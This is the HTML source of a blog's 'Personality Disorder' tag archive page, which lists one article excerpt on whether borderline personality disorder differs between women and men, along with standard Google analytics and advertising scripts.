(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-53VQFZ');
//]]></script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3615464731447490&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.vipspatel.com/wp-content/uploads/2017/11/xcropped-favicon-1-32x32.png.pagespeed.ic.goYGJB8RK_.webp" sizes="32x32"/>
<link rel="icon" href="https://www.vipspatel.com/wp-content/uploads/2017/11/xcropped-favicon-1-192x192.png.pagespeed.ic.lekKkuipUS.webp" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.vipspatel.com/wp-content/uploads/2017/11/xcropped-favicon-1-180x180.png.pagespeed.ic.2IjYA26Idd.webp"/>
<meta name="msapplication-TileImage" content="https://www.vipspatel.com/wp-content/uploads/2017/11/cropped-favicon-1-270x270.png"/>
<style id="typer-css-vars">:root{--layout-max-width:1400px;--body-bg-h:0;--body-bg-s:0%;--body-bg-l:100%;--body-bg-contrast-color:#000;--text-color:#4b4f56;--heading-color:#242424;--primary-h:272;--primary-s:73%;--primary-l:37%;--primary-contrast-color:#fff;--light-h:0;--light-s:0%;--light-l:98%;--light-contrast-color:#000;--dark-h:0;--dark-s:0%;--dark-l:14%;--dark-contrast-color:#fff;--link-h:272;--link-s:65%;--link-l:52%;--link-contrast-color:#fff;--border-color:#e5e5e5;--text-meta-color:#90949c;--font-family:Poppins;--font-size-sm:1rem;--font-size-md:1.13rem;--font-size-lg:1rem;--line-height-sm:1.5;--line-height-md:1.6;--line-height-lg:1.5rem;--heading-font-family:Poppins;--h1-font-weight:600;--h2-font-weight:600;--h3-font-weight:600;--h4-font-weight:600;--h5-font-weight:600;--h6-font-weight:600;--heading-line-height:1.3rem;--h1-font-size-sm:1.88rem;--h1-font-size-md:2.63rem;--h1-font-size-lg:2rem;--h1-line-height-lg:2.4rem;--h2-font-size-sm:1.5rem;--h2-font-size-md:2.13rem;--h2-font-size-lg:2.63rem;--h2-line-height-lg:2rem;--h3-font-size-sm:1.31rem;--h3-font-size-md:1.75rem;--h3-font-size-lg:2.13rem;--h3-line-height-lg:1.5rem;--h4-font-size-sm:1.25rem;--h4-font-size-md:1.5rem;--h4-font-size-lg:1.8rem;--h5-font-size-sm:1.13rem;--h5-font-size-md:1.25rem;--h5-font-size-lg:1.5rem;--h6-font-size-sm:1rem;--h6-font-size-md:1rem;--h6-font-size-lg:1rem;--quote-font-family:Poppins;--line-clamp-related-list-title:2;--related-color:#fafafa;--related-h:0;--related-s:0%;--related-l:98%;--related-contrast-color:#000;--footer-bg-h:0;--footer-bg-s:0%;--footer-bg-l:100%;--footer-bg-contrast-color:#000;--media-max-height:800px;--fs-featured-section-title-sm:1.31rem;--fs-featured-section-title-md:1.75rem;--fs-featured-section-title-lg:1.13rem;--fs-featured-art-list-title-sm:1.75rem;--fs-featured-art-list-title-md:1.75rem;--fs-featured-art-list-title-lg:1rem;--line-clamp-featured-list-title:4;--featured-color:#f7f7f7;--featured-h:0;--featured-s:0%;--featured-l:97%;--featured-contrast-color:#000;--fs-article-list-title-sm:1.31rem;--fs-article-list-title-md:1.5rem;--fs-article-list-title-lg:1rem;--line-clamp-list-title:3;--fs-article-list-sm:1rem;--fs-article-list-md:1rem;--fs-article-list-lg:1rem;--fs-article-big-title-sm:1.5rem;--fs-article-big-title-md:1.75rem;--fs-article-big-title-lg:1.25rem;--line-clamp-big-title:2;--fs-article-big-sm:1rem;--fs-article-big-md:1rem;--fs-article-big-lg:1.15rem;--fs-article-card-title-sm:1.2rem;--fs-article-card-title-md:1.5rem;--fs-article-card-title-lg:1.5rem;--line-clamp-card-title:2;--line-clamp-grid-title:3;--fs-article-list-card-sm:1rem;--fs-article-list-card-md:1rem;--fs-article-list-card-lg:1.15rem;--archive-color:#f7f7f7;--archive-h:0;--archive-s:0%;--archive-l:97%;--archive-contrast-color:#000}</style><style id="kirki-inline-styles">@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}.layout-boxed{background-color:#f4f4f4}.svq-media-slider.svq-post-related:after,.svq-media-slider.svq-author-related:after{background-image:url(https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png);background-position:top center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto}.svq-media-slider.svq-media-slider--featured:after{background-image:url(https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png);background-position:top center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto}body.archive .svq-panel:after{background-image:url(https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png);background-position:center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto}body.search .svq-panel:after{background-image:url(https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png);background-position:center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto}</style>	</head>

	<body class="archive tag tag-personality-disorder tag-9271 wp-custom-logo wp-embed-responsive hfeed has-sidebar elementor-default elementor-kit-164419">
						<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53VQFZ" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
		
		<div class="svq-page-wrapper">
			<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

			
<div id="header" class="svq-header-section svq-header--sticky theme-color-light svq-menu--center">
		<div class="navbar-container">
		<nav class="navbar navbar-expand-lg svq-content--large">
			<div class="ty-logo">
				<a href="https://www.vipspatel.com/" class="custom-logo-link has-logo-mobile" rel="home"><img src="[data-uri]" class="custom-logo svq-logo-default" alt="VipsPatel"/></a>			</div>

			<div class="navbar-custom-toggler collapsed" data-toggle="collapse" data-target="#typerMainMenu" aria-controls="typerMainMenu" aria-expanded="false" aria-label="Toggle navigation" role="button" data-mobile-style="full-height">
				<span></span>
				<span></span>
				<span></span>
			</div>

			<div class="navbar-collapse collapse" id="typerMainMenu">
				<ul id="menu-main-menu" class="navbar-nav mr-auto"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown dropdown-hover-animate menu-item-163547 nav-item"><a title="Blog" href="https://www.vipspatel.com/blog/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-163547">Blog</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-163547" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164433 nav-item"><a title="Blogging Tips" href="https://www.vipspatel.com/blog/blogging-tips/" class="dropdown-item nav-link">Blogging Tips</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164434 nav-item"><a title="Earn Money" href="https://www.vipspatel.com/blog/earnmoney/" class="dropdown-item nav-link">Earn Money</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164435 nav-item"><a title="WordPress" href="https://www.vipspatel.com/blog/wordpress/" class="dropdown-item nav-link">WordPress</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown dropdown-hover-animate menu-item-163549 nav-item"><a title="Technology" href="https://www.vipspatel.com/tech-news/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-163549">Technology</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-163549" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164449 nav-item"><a title="Android Tips" href="https://www.vipspatel.com/tech-news/android-tips/" class="dropdown-item nav-link">Android Tips</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164451 nav-item"><a title="Technology Trends" href="https://www.vipspatel.com/tech-news/technology-trends/" class="dropdown-item nav-link">Technology Trends</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164450 nav-item"><a title="Technical" href="https://www.vipspatel.com/tech-news/technical/" class="dropdown-item nav-link">Technical</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164452 nav-item"><a title="Web Design" href="https://www.vipspatel.com/tech-news/web-design/" class="dropdown-item nav-link">Web Design</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163550 nav-item"><a title="Travel" href="https://www.vipspatel.com/travel/" class="nav-link">Travel</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown dropdown-hover-animate menu-item-163548 nav-item"><a title="Health" href="https://www.vipspatel.com/health/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-163548">Health</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-163548" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164439 nav-item"><a title="Beauty" href="https://www.vipspatel.com/health/beauty/" class="dropdown-item nav-link">Beauty</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164440 nav-item"><a title="Diseases &amp; Conditions" href="https://www.vipspatel.com/health/diseases-conditions/" class="dropdown-item nav-link">Diseases &#038; Conditions</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164442 nav-item"><a title="Pregnancy" href="https://www.vipspatel.com/health/pregnancy/" class="dropdown-item nav-link">Pregnancy</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown dropdown-hover-animate menu-item-164694 nav-item"><a title="Articles" href="https://www.vipspatel.com/articles/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-164694">Articles</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-164694" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164695 nav-item"><a title="Good Reads" href="https://www.vipspatel.com/articles/goodread/" class="dropdown-item nav-link">Good Reads</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown dropdown-hover-animate menu-item-164614 nav-item"><a title="Profile" href="https://www.vipspatel.com/profile/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-164614">Profile</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-164614" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164538" class="svq-auth-menu svq-auth-login-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-164538 nav-item"><a title="LogIn" href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Ftag%2Fpersonality-disorder%2F" class="dropdown-item nav-link">LogIn</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164539" class="svq-auth-menu svq-auth-register-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-164539 nav-item"><a title="Register" href="https://www.vipspatel.com/wp-login.php?action=register" class="dropdown-item nav-link">Register</a></li>
</ul>
</li>
</ul>
				        <div class="svq-darkmode-container mb-6 mb-lg-0">
            <button type="button" class="btn btn-sm typer-toggle-darkmode">
                <span class="svq-icon icon-moon-stars icon--x24"></span>
            </button>
        </div>
		
									<form class="form-inline pl-lg-7 my-2 my-lg-0" method="get" id="searchform" action="https://www.vipspatel.com/">
						<div class="ty-search">
							<a href="#" class="btn btn-link btn-search-toggle" data-action="btn-search-toggle">
							<span class="btn--default-state">
								<span class="svq-icon icon-search icon--x18"></span>							</span>
								<span class="btn--active-state">
								<span class="svq-icon icon-close icon--x18"></span>							</span>
							</a>
							<input class="form-control ty-search-input" type="text" name="s" value="" placeholder="What do you want to find?" aria-label="Search">
						</div>
					</form>
							</div>
		</nav>
	</div>
</div>

<div class="svq-body-section svq-tpl-sr svq-content--small">
	<div class="svq-site-content">

		
<div class="svq-panel svq-panel--light">
	<header class="entry-header entry-header--default">
		<div class="entry-header-content">
			
<nav aria-label="breadcrumb" class="svq-breadcrumb">
	
		<ol class="breadcrumb will-animate" data-cssanimate="fadeInDown"><li class="breadcrumb__item active"><a href="https://www.vipspatel.com/" title="VipsPatel" rel="home">Home</a></li>
		</ol></nav>

			<h1 class="entry-title">
				Personality Disorder			</h1>
					</div>
	</header>

			
<div class="shapes-box">
    <span data-parallax='{"x": 150, "y": -20, "rotateZ":500}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 250, "y": 150, "rotateZ":500}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": -180, "y": 80, "rotateY":2000}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": -20, "y": 180}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 300, "y": 70}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 250, "y": 180, "rotateZ":1500}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 180, "y": 10, "rotateZ":2000}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 60, "y": -100}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": -30, "y": 150, "rotateZ":1500}'>
        <img src="[data-uri]">
    </span>
</div>
	
</div>

	
	<main id="primary" class="svq-main-page">
		<div class="svq-page type-page">
			<div class="entry-content">
				<div class="svq-archive-before-content"><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div>
<div class="svq-article--list">
	<div class="svq-article-col"><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div>
<div class="svq-article-col  ">
	<article class="post-175584 post type-post status-publish format-standard hentry category-health tag-health-2 tag-personality-disorder svq-article has-post-thumbnail ty-thumb-right    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/is-there-a-difference-between-borderline-personality-disorder-in-women-and-men/">
					<img width="240" height="240" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Is There a Difference Between Borderline Personality Disorder in Women and Men" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2024/07/Is-There-a-Difference-Between-Borderline-Personality-Disorder-in-Women-and-Men-1-240x240.png 240w, https://www.vipspatel.com/wp-content/uploads/2024/07/Is-There-a-Difference-Between-Borderline-Personality-Disorder-in-Women-and-Men-1-700x700.png 700w, https://www.vipspatel.com/wp-content/uploads/2024/07/Is-There-a-Difference-Between-Borderline-Personality-Disorder-in-Women-and-Men-1-350x350.png 350w, https://www.vipspatel.com/wp-content/uploads/2024/07/Is-There-a-Difference-Between-Borderline-Personality-Disorder-in-Women-and-Men-1-120x120.png 120w, https://www.vipspatel.com/wp-content/uploads/2024/07/Is-There-a-Difference-Between-Borderline-Personality-Disorder-in-Women-and-Men-1-100x100.png 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, 240px" data-width="240" data-height="240" data-src="https://www.vipspatel.com/wp-content/uploads/2024/07/Is-There-a-Difference-Between-Borderline-Personality-Disorder-in-Women-and-Men-1-240x240.png"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="90" src="https://www.vipspatel.com/wp-content/uploads/2024/07/Is-There-a-Difference-Between-Borderline-Personality-Disorder-in-Women-and-Men-1.png" class="skip-lazy wp-post-image" alt="Is There a Difference Between Borderline Personality Disorder in Women and Men" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2024/07/Is-There-a-Difference-Between-Borderline-Personality-Disorder-in-Women-and-Men-1.png 1021w, https://www.vipspatel.com/wp-content/uploads/2024/07/Is-There-a-Difference-Between-Borderline-Personality-Disorder-in-Women-and-Men-1-768x542.png 768w, https://www.vipspatel.com/wp-content/uploads/2024/07/Is-There-a-Difference-Between-Borderline-Personality-Disorder-in-Women-and-Men-1-45x32.png 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, 240px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/" class="meta-category__link">
					Health				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/is-there-a-difference-between-borderline-personality-disorder-in-women-and-men/" class="heading-title-link">
					Is There a Difference Between Borderline Personality Disorder in Women and Men?				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/is-there-a-difference-between-borderline-personality-disorder-in-women-and-men/" class="screen-reader-link">
			Historically, BPD was thought to be more common in women than men, with early research and diagnosis patterns indicating that symptoms of BPD occurred three times as frequently in females than males. However, a more recent study reveals that the prevalence of BPD is evenly split across the sexes, even though more women are diagnosed. [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/ameliagrant" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/ba72a14bfe0c4b7971e35c7d742d97e7?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/ba72a14bfe0c4b7971e35c7d742d97e7?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/ameliagrant" title="Posts by ameliagrant" rel="author">ameliagrant</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fis-there-a-difference-between-borderline-personality-disorder-in-women-and-men%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="175584">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>
</div>
<div class="svq-archive-after-content"><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div>			</div>
		</div>
	</main><!-- #primary -->

	
	

	
	<div class="svq-sidebar-page primary-sidebar" id="primary-sidebar">
		<div class="svq-sidebar-content widget-area " data-stick-to="primary-sidebar" data-top="80">
			
		<section id="recent-posts-8" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Recent Articles</span></h3>
		<ul>
											<li>
					<a href="https://www.vipspatel.com/emerald-ring-benefits-for-career-and-communication/">Emerald Ring Benefits for Career and Communication</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/emerald-ring-cut-clarity-and-carat-guide/">Emerald Ring Cut, Clarity and Carat Guide</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/the-future-of-car-servicing-in-the-uk/">The Future of Car Servicing in the UK</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/myths-about-car-servicing-in-the-uk/">Myths About Car Servicing in the UK</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/how-to-choose-a-reliable-car-service-garage-in-the-uk/">How to Choose a Reliable Car Service Garage in the UK</a>
									</li>
					</ul>

		</section><section id="sq_articles-4" class="widget svq-articles-latest"><h3 class="widget-title"><span>Good Reads</span></h3><div class="svq-article--list svq-article--widget">
<div class="svq-article-col ">
	<article class="post-176177 post type-post status-publish format-standard hentry category-goodread svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/suspension-checks-during-car-servicing-explained/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="514509637_122130291524730309_1769312665870294833_n" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/514509637_122130291524730309_1769312665870294833_n-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/514509637_122130291524730309_1769312665870294833_n-768x768.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2026/01/514509637_122130291524730309_1769312665870294833_n-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/514509637_122130291524730309_1769312665870294833_n-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/514509637_122130291524730309_1769312665870294833_n-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/514509637_122130291524730309_1769312665870294833_n-100x100.jpg 100w, https://www.vipspatel.com/wp-content/uploads/2026/01/514509637_122130291524730309_1769312665870294833_n-45x45.jpg 45w, https://www.vipspatel.com/wp-content/uploads/2026/01/514509637_122130291524730309_1769312665870294833_n.jpg 1200w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2026/01/x514509637_122130291524730309_1769312665870294833_n-120x120.jpg.pagespeed.ic.EsUsQbm8PG.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
